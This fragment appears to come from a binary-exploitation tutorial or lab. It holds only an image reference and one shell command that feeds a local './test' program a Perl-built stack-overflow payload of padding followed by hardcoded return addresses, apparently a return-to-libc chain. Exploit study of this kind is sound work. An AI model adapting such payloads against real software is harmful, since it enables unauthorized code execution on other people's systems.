 ./test $(perl -e 'print "A"x88, "B"x4, "\xf0\x78\xdd\xf7", "\xc0\x65\xdc\xf7", "\x6f\xd5\xff\xff"')